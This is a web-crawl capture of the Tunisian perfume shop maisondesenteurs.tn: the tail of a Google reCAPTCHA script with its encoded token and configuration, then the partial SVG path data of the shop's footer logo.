/[base64]/DgFVPfsO1A8KDYll5worDlsKdw63DpSggBMO+w5LCmMOMw6EIw7Jhw4RwwqXDhcOsAcO6OcOvw6MOwrEyBsKBEUMGw63CmDU2w7/CrRE9wr/DhWnCgRM8w6vCs8ObwqFrERXDlsOww7ofF8ORZsKMw60tZsKZEEN+fn/DtMOORcOkCcKqLAVWDMOqDsKbH0JqFnDCt8O2w7c9ZcOXXQoOLG4ow5HCj8OVRH3DhirDtQ/ChSTCu8KkwqQ3I8O3woDCmynCvsOSTgTDpHAaUwh7ScKic8KjWyHCuQRZw7YhKinDp8KSw4jCjcO/EiQEw4XDt3RPSAvCocK5wrTDtsOgw6vDrsKww5LDlcORwppWSk/CucKINWQBDMOMw4sMw4HDoMOKwrjDg2jDjMKswp7ClsKtwrRdTsKtKE3DkcKFPMKOZ8OAw77DkS9LwoJEwpt3T8KKKEzDlMKZw6/Do07Dg8O9wo7DgcOAZDgQw6PCs8K+wrfDlWt7w6dGfcKTw6YyI8OTw5UvwrZCBHVaegHDmz9ARgRNw6JDwrbDmMKzw4/DvgtJwrNlwqMXIn0BwqDDtcKmccO/[base64]/[base64]/DtsK4UmFoJm4ew5fCpMOzCQjDsnXDoGk4dsOIWsKRwqY0wrzCtMOTw53ChcOxw4YyE8KSwppLcMKhw5LCrV7CqMOOwrnCkFxOw6nCjmjCrHfCs8O8fHrDtE4bwrLCjgs5wpvCosKgw5jDhAfDuMOnw4d4wrjDvFTCv8KZEQMbw7fDpRrDhcKuUcKjZsODNz/[base64]/[base64]/Cn8OSIMK/w4bDtcKhZsOXw4cXCMOJMF/[base64]/ChcKoAMKOw7/DjwfCpBzCrMOjAxpFwoDDjMO7Ths5w7k7wocXGMOqwpZoA8OSwpXDhz3Dmis1H8OZwrzCsQwUw6fDpHg4w4sQw4pvwrUJDQHCjB/CmVTDvsODTsOfKsKRwprCv8KuwrkxwqnDr8KBGcOPwptMw5lPSTIVIzo1wp/CnsKxEQfDpsKOdsKgEsKxClDCosOjwr7Dl3MUUy7DicKYfcOLwpZiYD3DrGJHwrTDoA7CgFTDtMOtQcOsYlzDlT3Cmg/DrcO+w5HCicOvwqDDqSsVwoHDtMKXDsO7w49NAsKnL8K+w4UEXcKgw6M5JMKnw6vCq2pXYCXDssOzbmUOw7YTw6bDmsKkG8K5w6UEw6zCjsO2MVU/TcKhNcOuwqvCp3zClcOXw5rCpMOVZ8OAwoLDscOqHynCnsOhE8OOwokGEjIEFsOhw79cPsOswqvCuCnDlcK+HBXDrF7Di8K+NsKmw5bDjMKtw68ew6cJw496w4cVwpfDvApAw63DncKGaW1Twps6w5xIwpA/w6cLLcKcwpTChyp2EsKHDMOvw6/DtMOICVLCqQzCgcOuJ8OcfkTCu8K8wqPCr8OfHiTCqls8woIdw7XClmNIwpoeVSHDrsKQMcOfworCkxgAwqY+ejHCiybCiiAEJcKhIh7Dlj/DhGLDv8KaWcKNXFfDkcO3JyUpdMKLbU3CqsKAasOZY8O4w7V/[base64]/DqcKlfTNtw64TwonDr8OQwrrCi8Oywo1owr/DnsK+K2rClznClXVWM8OwesO0JWFcbBTCiGwxw7tuwpzDlVlRw5Ipw4U5HBPDoMOywrbDp8KUEMO6K8KQLW/[base64]/DnRk+IUEowrbCshRcWUdJRsKCO8KEwo4dwpRASsKMGG7DiVjDjMOARxLDgkhvR8KFwp3Cnm3DusK8w6JbcTXCs8OGwoTDnU8uw73DlF7Dp8Oow4nDqCnDmknCgMOew5ByXsO9HsKywr56RlXCr0IrasOSw64jwr/DgSHDlUPDqcOowp3DjlPCmMKlw5jCtMKETXtoKsKlwo/[base64]/OT7DlUoFIizCvcKJEcOyw5RlfDXCkBw+C8Onw5rCrcOYw6zCjMKaw77Ci8ORC0/CtMKRScOmwrPClilHE8O0w57Ck8KDwovDoV/ClcOFTjR2RMOhEcOgcgNzOsOAOwTDicKHVxNZw4MqeEdWwqPCm8OUw67DqcOABRdLwrlPwpxiw57DgQ0UwoImwpfCocOMWMKLw5nCi0TCu8KJI1kmRcKRw5zDmElFbAvDviLCrj1yw4rChsKfQk/[base64]/[base64]/Dq8O4XVvDowXDh8Oow4QMwqTDh8OfwrBfKsKqw6haw4zDoGnDtcOowo5EdsKYVRLDm8KURQBJwoRqR2rDkcKKw7fDisOUwrcDdMKGIAt2wroDw6tCw6DDoFoeG8Oaw5rDkMOxw4bCuMOIw5PDrylPwqnCq8OMwqlhA8KqwqNHw73DlGDCscKmwoTChWkRw44ewq/DowzDq8K7woQ0a8O0wrrDtsOlbSzCiR9yw67CtHdGKMOYw4k6Rm3DosKndFjCr8OAB8KfNMOyPMKzemzCm8KhwpLDj8K7w5zCqwtcw61kw6Nuwp4Vb8Ktwrk2B1HCi8OVQXjCpQd/[base64]/CvDvDknfCrMKJwoJ4ScO7wpYybSbDkA8IHRPDosOkd8KaVcKUw7PDiClfd8K/MHHDjMKxXMOjwqRqwoZ3wrB5OsKBwolSdsKZSzVVw69cw7rDvmDDiko2a1/CqmfCoS8Rw4ApwovCsWIKw7nDjcKGwokDBQPDuVXCvMKzcWnDlcKsw7dXEcKdwr3DrhBgw4AWwrrDkMOuw5A6wpVpBF3DiWt/wp0jwofCj8OaWWvCmkAzAGvCncOwwrEIw7HDgi7DtsOpwqzCucKkJkASwpdMw6d8QcOhRMKVw5XCocOhwr3DrsOVw6gOVUzCrCRZBnVYw41lOsOfw5Vqwq9Qwq/[base64]/DgsOuwq/DucOqw50gOz/[base64]/DmlzDmxfCtGomw4jCsko9NcKMHRnDm8OoHsKmwqvCixI4BMKhfGLCin/CmQ0hwpJ2w5jCnHjDunLDvwnCi0BYEcOxCsKGfMK/[base64]/DqcOUS8OBZsONwpfDrR4dAsKsUsOzwpA+w59Vw5hqw55kKMOmfHHClA5Zwp8cJnMhKE/ClsOBw4Q+ZcKcw7vDi8KCwpdABjYGP8Kmw7Abw7pDB1kPWR/DhMKdJCnCt8Oiw5YjIA7DosKNwr7CimfDmS3Do8KmajTDiS04aXjDsMOGwq/Cs8KDXcKCKVt4wpQMw4HCtMK1w6XDhSpCS2dOXE5bw68Uwpdqw5NXQcKswqY6wqMow47CsMOlMMKgWBkwSxHDkMOTw7VOK8KewqwzW8K7wrxPDMKBCMOEU8KpAcK/wrzDkiDDpcOPd2RzacOTw6lUwprCnHBZUMKNwok0OBLCjzgCPRsOGTvDmcKjw4HCg37ChsK7wpkcw4IgwoErLcKNwqIpw4YFw4nDmn9WCcKAw4k9w5kPwpjCtW8ZF37DpMOZCnFOwoPDs8O0wonCsizCtsK0bD0YBENxwr0qwprCuRnCv34/wpdkVy/[base64]/DqcKxA8OWw6R3woTCvSzDnMO/[base64]/CicO5V8O2wptnEMOhw4DDosKWwpfCs8K4wonCnjrCgsO/YMK2LcO+XsOewoYYFsOMwq8qw75Mwro7f2rDkMKxQcOaNSPDqcKgw5/[base64]/Cik1nXcOGUsKEEX0iwqp/w7XClMOGHcOEwrJNw7ZXccKdw50nTUlWIsKZcsKkw6LDrsK0CsOdXzzDiVZaRToUfjUrwpPCi8KnIsKyJMKtwofDtjjCnVHCtQ54wpVgw6jDompeFDtZfcO/eQpmw6jCrFzClMKtw6VMwpDChcKaw5TCu8KTw7Emwr7Cq0tJw5zCgsK4w6XDoMO1w77DkGEiwqhLw6fDjcOgwoDDj1LCusOkw5daPC4zN1vCrFMXZx/DlBnDq1pvX8OBwrbDmjHDkmxUJMOBw5YJNsOeQQzCrcOZwrxjK8K+IlHCjsKmwr/DoMOhw5XCiD3Ch10Aew4zwqfDqsOXEsKNT35EIcOGw4t6w4HCjsO+w7PDssKAwqjClcKOHlTDnF47wrQXw6rDhcK/[base64]/CrsOyI3rCthYdIHnDmMONworCvMOSwr9rfsOcScKrw55oUT4eRcOpwqV/[base64]/bsOiw44FwrF4WsKgwp00w61Qf8OKw4JjXcKuDcOIwr8ywrYCbMOqwr53ME14XiJsw4w/NjbDr1NawoLDgUTDlcK+TxLCtcK6wqPDk8OuwoY7wr1yKTgtSXZZJMK7w6ozSAtQwqt3csKWwr7DhMK2ZAnDqcK5w6RmHF3ClyQZw4kkwqJALMKAwoHCoClKRMOGw5ERwo/[base64]/DizcofMOEwq/CkMOOwqIkwrwmwr9swot4wpsFfF/[base64]/DhsKTw79awrQwQ8K6ckXDukPDjMOUwrPCrsO+w5V5wpDDnyzCjS/CisO5w656RGFjelvCjUPCnQPCrcO4wpnDkMOPIMK6YMOwwpw/AcKMw5Jgw4V9wrtDwrhjesOQw4PCiWLCgcKpak87P8KdwoTDmAtMw5lMEMKKAcO5JG/ClHJkc33CuD48w604ZcOtPsKzw5XCqnvCtQnCp8KVUcOMw7PCiEfCtw/CnUXCtGlhJMKTw7zCsnQiw6Jkw4zCuAR8Dy5pRiEsw5/DpTjDvcKEZD7Cn8KdXQFRw6Elwot8w5x1wrfCqApKw5HDhB/CmcOmJ0TDsDsTwqzDlz0gPFLCpTgpZcOZaVrChnQqw5HDh8KtwpYFNWHCkVswJsKhD8KuwpXDmQnCv03DlcO/[base64]/cjYzw4M/E8KMdcKNRitAbcK8wqDCpQzCmHFUw4NtG8KFw7DDmMKCw6heWsOLw53Cm1DCslMOQUhAw6VlLj3Cq8Onw5FvKzxKfwYawoVrwqtDH8KGQToEw6Zgw4ZaUSLCpsORw4R3w4bDrml1TMOPOnMlYsOuw5vDvcOeAMOAJcOtQ8O9w7szLStywqZUfF/[base64]/bT3DgcOkLMOEY8O3LkrCt0g6w77Cj8OUVW7Cm3jCkAcUw7DDi3AuecO4I8ORw6XCmHJww47DklvDhjvCoV3DsQnDozLDqcOOwrUDfcOIemXDimvCjMO5csKOcGDDthnCgiTDlHPCmMOHA35ywr5UwqzCvsO4w63Duj3ClsO7w6/CrsOPeCvCsHbDosOsAMKMcMOCfcKzfsKXw47DsMOew4obRUbCrT3Du8ODTMOTwrnCv8OWPkEiW8Oqw59Ia109wrhiQDLDl8OgM8K/wr0NacKPw4cxw4vDsMOQw7zDhcOxwojCs8KWbGbCvDxlwpTCkQDCs0jDn8KlJcOIwoNpAsKuw5EoUcOBw49qSnAIw7VOwq3CkMKBw5rDtMOZWBkvTcKywp/CvH3Ct8KGRcK/w63Cs8O3w7XCtRvDucOkw4kZLcOMNlkDJMOUK1vDknwnUsOgPcKCwrBrN8OHwoTCiB8LC3E+w7tzwrzDgsORwozCjcK4VA1SEcKzw5Alwp3Cqmh+YMKpwofCtcOxMRNUCsOAw7hHwqXCvsK3LUzCn0PCgcKyw41Vw7DDp8KlaMKRIyvDtcOZDm/CvcObwpfCkcKOwq5Iw7XCr8KbbcK9EcKpV1bDu8OmasK5wpw2aCJjwqPDvMOiHD4eH8O2wr1Ow4HCnA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LclyaMZAAAAACh-cmuNHIv96eaZBPNurR2CATwL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.maisondesenteurs.tn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WpFeYXt5fbeiByDszX3BzNu0C/5P3qtNjvL0WvTO6us\\u003d\x22,1,0,null,1,1768805636854,0,0,[188,133,51,127,165],null,[174,234],\x22RC-qbf7ePBSL65OCw\x22,null,null,null,null,null,\x220dAFcWeA7XX-hgxeUDn3k20ofceiZ-7ZZOwX7U9CEC7Nwzi8G0eJF0RF38wWN_BoZTBPga1x-kkhl9jsdghxlxSLXJImDDqzDOXA\x22,1768888436533]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.maisondesenteurs.tn/themes/at_auros/assets/img/logo_footer.svg
body_size: 24724
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="350px" height="177px" viewBox="0 -4.394 350 177" enable-background="new 0 -4.394 350 177" xml:space="preserve">
<path fill="none" stroke="#FFFFFF" stroke-miterlimit="10" d="M191.807,88.898c-0.263,1.567-0.291,3.769,0.125,4.593
	c0.127,0.26,0.646,0.389,3.9,0.473c0.509,0.013,1.016,0.015,1.463,0.015c0.75,0,1.34-0.013,1.516-0.015
	c0.088,0.017,0.847,0.269,0.939,0.217c0.253-0.137,0.469-0.428,0.318-2.459"/>
<g>
	<g>
		<g>
			<path d="M22.856,137.138h-3.241v-15.834l-7.156,11.75h-2.06l-7.226-11.853l0.067,15.937H0V114.18h2.363l9.05,14.89l9.047-14.89
				h2.396V137.138z"/>
			<path d="M32.65,131.229l-2.565,5.908h-3.444l10.229-23.094h3.04l10.23,23.094h-3.445l-2.566-5.908H32.65z M38.39,117.926
				l-4.456,10.332h8.912L38.39,117.926z"/>
			<path d="M57.13,137.138h-3.208V114.18h3.208V137.138z"/>
			<path d="M77.404,115.413c1.722,1.158,2.718,2.92,2.987,5.282h-3.207c-0.496-2.835-2.408-4.253-5.739-4.253
				c-1.553,0-2.802,0.348-3.747,1.047c-0.945,0.697-1.418,1.631-1.418,2.801c0,1.823,1.406,2.994,4.219,3.512l3.208,0.642
				c2.184,0.429,3.832,1.132,4.947,2.111c1.114,0.979,1.67,2.313,1.67,4.001c0,2.115-0.798,3.82-2.396,5.113
				c-1.6,1.295-3.704,1.941-6.314,1.941c-2.792,0-5.053-0.697-6.787-2.092c-1.733-1.396-2.712-3.333-2.937-5.809h3.207
				c0.248,1.599,0.946,2.836,2.093,3.713c1.148,0.879,2.678,1.318,4.591,1.318c1.621,0,2.899-0.344,3.833-1.031
				c0.935-0.687,1.402-1.604,1.402-2.75c0-1.801-1.284-2.938-3.85-3.412l-3.881-0.742c-4.278-0.811-6.416-2.902-6.416-6.278
				c0-2.049,0.766-3.702,2.297-4.964c1.531-1.262,3.556-1.891,6.076-1.891C73.628,113.674,75.682,114.252,77.404,115.413z"/>
			<path d="M104.382,117.202c2.329,2.33,3.494,5.148,3.494,8.457s-1.165,6.127-3.494,8.459c-2.329,2.328-5.149,3.492-8.457,3.492
				c-3.31,0-6.128-1.164-8.458-3.492c-2.329-2.332-3.495-5.15-3.495-8.459s1.167-6.127,3.495-8.457
				c2.33-2.33,5.148-3.494,8.458-3.494C99.232,113.708,102.053,114.872,104.382,117.202z M102.086,131.989
				c1.677-1.744,2.515-3.855,2.515-6.33c0-2.476-0.838-4.587-2.515-6.33c-1.678-1.744-3.732-2.617-6.162-2.617
				c-2.454,0-4.52,0.873-6.196,2.617c-1.676,1.743-2.515,3.854-2.515,6.33c0,2.475,0.838,4.586,2.515,6.33
				c1.677,1.745,3.742,2.617,6.196,2.617C98.354,134.606,100.409,133.734,102.086,131.989z"/>
			<path d="M132.726,137.138h-2.633l-14.044-17.017v17.017h-3.208V114.18h2.532l14.112,17.285V114.18h3.241V137.138z"/>
			<path d="M189.063,115.413c1.723,1.158,2.719,2.92,2.989,5.282h-3.208c-0.494-2.835-2.408-4.253-5.738-4.253
				c-1.555,0-2.803,0.348-3.75,1.047c-0.943,0.697-1.416,1.631-1.416,2.801c0,1.823,1.408,2.994,4.221,3.512l3.208,0.642
				c2.182,0.429,3.832,1.132,4.944,2.111c1.113,0.979,1.672,2.313,1.672,4.001c0,2.115-0.799,3.82-2.397,5.113
				c-1.597,1.295-3.702,1.941-6.313,1.941c-2.789,0-5.053-0.697-6.787-2.092c-1.731-1.396-2.711-3.333-2.937-5.809h3.208
				c0.248,1.599,0.945,2.836,2.092,3.713c1.149,0.879,2.68,1.318,4.594,1.318c1.621,0,2.896-0.344,3.83-1.031
				c0.936-0.687,1.401-1.604,1.401-2.75c0-1.801-1.282-2.938-3.848-3.412l-3.884-0.742c-4.275-0.811-6.415-2.902-6.415-6.278
				c0-2.049,0.765-3.702,2.295-4.964c1.531-1.262,3.557-1.891,6.078-1.891C185.287,113.674,187.341,114.252,189.063,115.413z"/>
			<path d="M200.088,124.274h11.749v2.971h-11.749v6.922h13.098v2.972H196.88V114.18h16.306v2.972h-13.098V124.274L200.088,124.274z
				"/>
			<path d="M237.869,137.138h-2.633l-14.045-17.017v17.017h-3.209V114.18h2.533l14.112,17.285V114.18h3.241V137.138L237.869,137.138
				z"/>
			<path d="M252.895,117.151v19.986h-3.209v-19.986h-8.271v-2.972h19.751v2.972H252.895z"/>
			<path d="M267.92,124.274h11.75v2.971h-11.75v6.922h13.102v2.972h-16.309V114.18h16.309v2.972H267.92V124.274z"/>
			<path d="M305.061,127.178c0,3.13-0.91,5.654-2.735,7.58c-1.822,1.925-4.229,2.886-7.226,2.886c-2.992,0-5.401-0.961-7.225-2.886
				c-1.824-1.926-2.734-4.45-2.734-7.58V114.18h3.207v12.998c0,2.185,0.625,3.973,1.873,5.367c1.25,1.396,2.877,2.095,4.879,2.095
				c2.004,0,3.629-0.697,4.877-2.095c1.25-1.396,1.875-3.184,1.875-5.367V114.18h3.207v12.998H305.061z"/>
			<path d="M313.74,129.204v7.935h-3.208V114.18h8.981c2.61,0,4.731,0.681,6.363,2.042c1.631,1.362,2.448,3.18,2.448,5.452
				c0,1.802-0.519,3.326-1.554,4.576c-1.035,1.248-2.442,2.108-4.219,2.582l6.953,8.306h-3.949l-6.686-7.935H313.74z
				 M319.41,126.233c1.666,0,3.039-0.411,4.119-1.232s1.621-1.931,1.621-3.326c0-1.373-0.541-2.469-1.621-3.291
				c-1.08-0.82-2.453-1.231-4.119-1.231h-5.67v9.082L319.41,126.233L319.41,126.233z"/>
			<path d="M347.014,115.413c1.721,1.158,2.717,2.92,2.986,5.282h-3.208c-0.495-2.835-2.408-4.253-5.737-4.253
				c-1.555,0-2.804,0.348-3.75,1.047c-0.945,0.697-1.418,1.631-1.418,2.801c0,1.823,1.406,2.994,4.221,3.512l3.207,0.642
				c2.184,0.429,3.832,1.132,4.947,2.111c1.113,0.979,1.672,2.313,1.672,4.001c0,2.115-0.801,3.82-2.397,5.113
				c-1.599,1.295-3.703,1.941-6.313,1.941c-2.793,0-5.054-0.697-6.787-2.092c-1.733-1.396-2.713-3.333-2.937-5.809h3.206
				c0.248,1.599,0.947,2.836,2.094,3.713c1.146,0.879,2.678,1.318,4.592,1.318c1.621,0,2.897-0.344,3.834-1.031
				c0.934-0.687,1.4-1.604,1.4-2.75c0-1.801-1.285-2.938-3.852-3.412l-3.881-0.742c-4.276-0.811-6.416-2.902-6.416-6.278
				c0-2.049,0.767-3.702,2.297-4.964c1.531-1.262,3.556-1.891,6.076-1.891C343.236,113.674,345.29,114.252,347.014,115.413z"/>
		</g>
		<g>
			<path fill="#AE936C" d="M147.83,119.635c1.837,0,3.357,0.56,4.562,1.677c1.205,1.116,1.807,2.528,1.807,4.237
				c0,1.73-0.603,3.166-1.807,4.307c-1.205,1.143-2.725,1.712-4.562,1.712h-4.474v-11.933H147.83z M147.83,129.62
				c1.193,0,2.192-0.392,3-1.176c0.806-0.783,1.211-1.749,1.211-2.896c0-1.123-0.405-2.063-1.211-2.824
				c-0.808-0.762-1.808-1.141-3-1.141h-2.37v8.035h2.37V129.62z"/>
			<path fill="#AE936C" d="M158.466,124.706h5.861v1.948h-5.861v2.966h6.563v1.947h-8.667v-11.934h8.667v1.949h-6.563V124.706
				L158.466,124.706z"/>
		</g>
	</g>
	<g>
		<g>
			<path fill="#AE936C" d="M86.879,161.094c0.812,0,1.468,0.216,1.966,0.645c0.5,0.43,0.748,1.002,0.748,1.711
				c0,0.737-0.259,1.33-0.779,1.776c-0.519,0.446-1.205,0.672-2.058,0.672h-1.422v2.161H84.36v-6.965H86.879z M86.849,164.997
				c0.532,0,0.962-0.143,1.29-0.426c0.329-0.283,0.492-0.656,0.492-1.121c0-0.437-0.164-0.789-0.492-1.055
				c-0.327-0.268-0.757-0.4-1.29-0.4h-1.515v3.002H86.849z"/>
			<path fill="#AE936C" d="M95.192,166.266l-0.778,1.793H93.37l3.103-7.004h0.921l3.104,7.004h-1.044l-0.779-1.793H95.192z
				 M96.933,162.231l-1.352,3.135h2.705L96.933,162.231z"/>
			<path fill="#AE936C" d="M105.787,165.65v2.408h-0.972v-6.966h2.724c0.791,0,1.435,0.207,1.93,0.619
				c0.496,0.414,0.743,0.968,0.743,1.654c0,0.549-0.158,1.01-0.472,1.389c-0.313,0.379-0.742,0.642-1.28,0.783l2.11,2.521h-1.199
				l-2.028-2.408H105.787L105.787,165.65z M107.508,164.75c0.505,0,0.921-0.125,1.25-0.375c0.327-0.248,0.491-0.584,0.491-1.008
				c0-0.416-0.165-0.75-0.491-0.998c-0.329-0.25-0.745-0.375-1.25-0.375h-1.721v2.756H107.508z"/>
			<path fill="#AE936C" d="M115.913,164.342h3.452v0.9h-3.452v2.815h-0.973v-6.966h4.864v0.902h-3.892L115.913,164.342
				L115.913,164.342z"/>
			<path fill="#AE936C" d="M130.115,165.036c0,0.949-0.277,1.717-0.831,2.301c-0.552,0.584-1.282,0.875-2.19,0.875
				c-0.91,0-1.639-0.291-2.192-0.875c-0.554-0.584-0.829-1.352-0.829-2.301v-3.941h0.972v3.941c0,0.664,0.188,1.205,0.568,1.629
				c0.379,0.424,0.872,0.635,1.48,0.635c0.607,0,1.099-0.211,1.479-0.635c0.379-0.424,0.568-0.965,0.568-1.629v-3.941h0.974v3.941
				H130.115z"/>
			<path fill="#AE936C" d="M141.877,168.059h-0.983v-4.803l-2.171,3.563h-0.624l-2.193-3.596l0.021,4.834h-0.982v-6.966h0.716
				l2.744,4.518l2.745-4.518h0.728L141.877,168.059L141.877,168.059z"/>
			<path fill="#AE936C" d="M147.783,164.159h3.563v0.898h-3.563v2.1h3.973v0.901h-4.946v-6.966h4.946v0.902h-3.973V164.159z"/>
			<path fill="#AE936C" d="M162.321,165.036c0,0.949-0.276,1.717-0.83,2.301c-0.552,0.584-1.284,0.875-2.191,0.875
				c-0.907,0-1.638-0.291-2.19-0.875c-0.554-0.584-0.831-1.352-0.831-2.301v-3.941h0.973v3.941c0,0.664,0.19,1.205,0.568,1.629
				c0.379,0.424,0.872,0.635,1.48,0.635c0.608,0,1.102-0.211,1.48-0.635c0.378-0.424,0.568-0.965,0.568-1.629v-3.941h0.973V165.036z
				"/>
			<path fill="#AE936C" d="M168.125,165.65v2.408h-0.973v-6.966h2.724c0.793,0,1.436,0.207,1.931,0.619
				c0.495,0.414,0.743,0.968,0.743,1.654c0,0.549-0.157,1.01-0.471,1.389s-0.741,0.642-1.28,0.783l2.11,2.521h-1.199l-2.028-2.408
				H168.125L168.125,165.65z M169.845,164.75c0.507,0,0.923-0.125,1.25-0.375c0.329-0.248,0.491-0.584,0.491-1.008
				c0-0.416-0.163-0.75-0.491-0.998c-0.327-0.25-0.743-0.375-1.25-0.375h-1.72v2.756H169.845z"/>
			<path fill="#AE936C" d="M187.311,168.1h-0.899l-3.187-7.006h1.076l2.561,5.693l2.572-5.693h1.063L187.311,168.1z"/>
			<path fill="#AE936C" d="M200.729,162.012c0.707,0.705,1.061,1.56,1.061,2.564c0,1.004-0.354,1.858-1.061,2.563
				c-0.707,0.708-1.562,1.062-2.565,1.062c-1.003,0-1.858-0.354-2.565-1.062c-0.707-0.705-1.06-1.562-1.06-2.563
				c0-1.006,0.354-1.859,1.06-2.564c0.707-0.708,1.563-1.063,2.565-1.063C199.167,160.95,200.021,161.304,200.729,162.012z
				 M200.032,166.497c0.509-0.529,0.763-1.168,0.763-1.92s-0.254-1.392-0.763-1.92c-0.509-0.529-1.132-0.796-1.869-0.796
				c-0.745,0-1.371,0.267-1.879,0.796c-0.509,0.528-0.763,1.168-0.763,1.92s0.254,1.391,0.763,1.92
				c0.509,0.528,1.134,0.795,1.879,0.795C198.9,167.292,199.523,167.025,200.032,166.497z"/>
			<path fill="#AE936C" d="M209.547,165.643v2.416h-0.994v-2.416l-2.838-4.549h1.086l2.243,3.604l2.253-3.604h1.086L209.547,165.643
				z"/>
			<path fill="#AE936C" d="M217.777,166.266l-0.779,1.793h-1.045l3.104-7.004h0.922l3.103,7.004h-1.044l-0.778-1.793H217.777z
				 M219.518,162.231l-1.352,3.135h2.705L219.518,162.231z"/>
			<path fill="#AE936C" d="M234.17,168.059h-0.779l-0.072-1.281c-0.531,0.95-1.389,1.424-2.569,1.424
				c-1.024,0-1.882-0.348-2.571-1.043c-0.689-0.697-1.035-1.535-1.035-2.521c0-1.06,0.354-1.938,1.061-2.638
				c0.707-0.699,1.572-1.051,2.596-1.051c0.785,0,1.488,0.221,2.11,0.66c0.622,0.441,1.028,1.051,1.218,1.829h-1.043
				c-0.171-0.519-0.467-0.905-0.887-1.161c-0.42-0.258-0.883-0.385-1.387-0.385c-0.766,0-1.404,0.255-1.916,0.768
				c-0.512,0.512-0.769,1.17-0.769,1.978c0,0.725,0.248,1.342,0.743,1.854c0.494,0.512,1.121,0.766,1.879,0.766
				c0.634,0,1.16-0.186,1.577-0.555c0.417-0.375,0.683-0.863,0.799-1.472h-2.448v-0.901h3.493v0.246L234.17,168.059L234.17,168.059z
				"/>
			<path fill="#AE936C" d="M240.002,164.159h3.564v0.898h-3.564v2.1h3.973v0.901h-4.945v-6.966h4.945v0.902h-3.973V164.159z"/>
			<path fill="#AE936C" d="M254.542,165.036c0,0.949-0.276,1.717-0.829,2.301s-1.283,0.875-2.191,0.875s-1.638-0.291-2.191-0.875
				c-0.553-0.584-0.83-1.352-0.83-2.301v-3.941h0.975v3.941c0,0.664,0.189,1.205,0.567,1.629s0.873,0.635,1.479,0.635
				c0.608,0,1.102-0.211,1.479-0.635s0.569-0.965,0.569-1.629v-3.941h0.972V165.036z"/>
			<path fill="#AE936C" d="M260.346,165.65v2.408h-0.974v-6.966h2.724c0.793,0,1.438,0.207,1.932,0.619
				c0.494,0.414,0.742,0.968,0.742,1.654c0,0.549-0.155,1.01-0.471,1.389c-0.314,0.379-0.74,0.642-1.281,0.783l2.11,2.521h-1.198
				l-2.027-2.408H260.346L260.346,165.65z M262.064,164.75c0.506,0,0.924-0.125,1.25-0.375c0.328-0.248,0.492-0.584,0.492-1.008
				c0-0.416-0.164-0.75-0.492-0.998c-0.326-0.25-0.744-0.375-1.25-0.375h-1.719v2.756H262.064z"/>
		</g>
	</g>
	<g>
		<path fill="#AE936C" d="M177.762,25.116c-0.137-0.035-0.275,0.047-0.309,0.184c-0.066,0.263-0.139,0.533-0.215,0.813
			c-0.037,0.135,0.041,0.275,0.177,0.313c0.022,0.007,0.044,0.008,0.067,0.008c0.11,0,0.213-0.072,0.244-0.186
			c0.078-0.28,0.15-0.557,0.219-0.822C177.98,25.287,177.898,25.149,177.762,25.116"/>
		<path fill="#AE936C" d="M178.126,23.463c-0.136-0.027-0.271,0.06-0.298,0.195c-0.053,0.266-0.114,0.54-0.178,0.822
			c-0.031,0.138,0.055,0.275,0.189,0.305c0.02,0.008,0.039,0.008,0.059,0.008c0.115,0,0.219-0.08,0.246-0.197
			c0.065-0.288,0.127-0.567,0.182-0.834C178.354,23.623,178.266,23.489,178.126,23.463"/>
		<path fill="#AE936C" d="M178.555,18.416c-0.141,0.012-0.244,0.138-0.229,0.276c0,0,0.018,0.188,0.018,0.548
			c0,0.078,0,0.172-0.004,0.271c-0.001,0.139,0.109,0.253,0.25,0.261c0.001,0,0.001,0,0.005,0c0.137,0,0.252-0.11,0.254-0.252
			c0.002-0.102,0.002-0.194,0.002-0.279c0-0.385-0.019-0.586-0.019-0.594C178.816,18.505,178.695,18.406,178.555,18.416"/>
		<path fill="#AE936C" d="M178.57,20.105c-0.141-0.009-0.26,0.095-0.271,0.236c-0.021,0.271-0.046,0.55-0.076,0.835
			c-0.016,0.138,0.084,0.264,0.226,0.278c0.009,0.002,0.019,0.002,0.028,0.002c0.127,0,0.235-0.094,0.25-0.227
			c0.032-0.291,0.061-0.576,0.078-0.853C178.816,20.239,178.712,20.119,178.57,20.105"/>
		<path fill="#AE936C" d="M178.404,21.792c-0.137-0.021-0.268,0.077-0.287,0.214c-0.039,0.272-0.084,0.551-0.135,0.827
			c-0.021,0.141,0.068,0.271,0.209,0.298c0.015,0,0.029,0.001,0.043,0.001c0.121,0,0.227-0.085,0.25-0.206
			c0.049-0.287,0.095-0.571,0.134-0.849C178.639,21.939,178.542,21.812,178.404,21.792"/>
		<path fill="#AE936C" d="M206.74,10.942l0.002,0.004c-0.002,0.005-0.004,0.009-0.006,0.016l0.019,0.004l0.146,0.28
			c0.033,0.01,0.064,0.018,0.095,0.018c0.083,0,0.146-0.051,0.188-0.112l0.021,0.011c0.021-0.051,0.04-0.097,0.058-0.141
			l0.084,0.062c0.002-0.003,0.377-0.509,0.732-1.032c0.348-0.519,0.48-1.278,0.506-1.447c0.37-0.942,0.163-1.087,0.063-1.156
			c-0.236-0.166-0.504,0.071-0.594,0.15c-0.544,0.483-0.99,2.064-1.279,3.212L206.74,10.942z M208.158,8.292
			c-0.018,0.05-0.038,0.104-0.059,0.153l-0.017,0.061c0,0.005-0.11,0.788-0.429,1.257c-0.04,0.062-0.081,0.124-0.12,0.183
			C207.783,9.09,207.991,8.586,208.158,8.292"/>
		<path fill="#AE936C" d="M217.57,19.361c-0.069-0.085-0.166-0.198-1.473-0.283c-0.824-0.056-1.774,0.492-2.463,0.978
			c0.125-0.188,0.26-0.394,0.399-0.623c0.646-1.053,1.333-1.426,1.34-1.43l0.696-0.36l-0.777-0.115
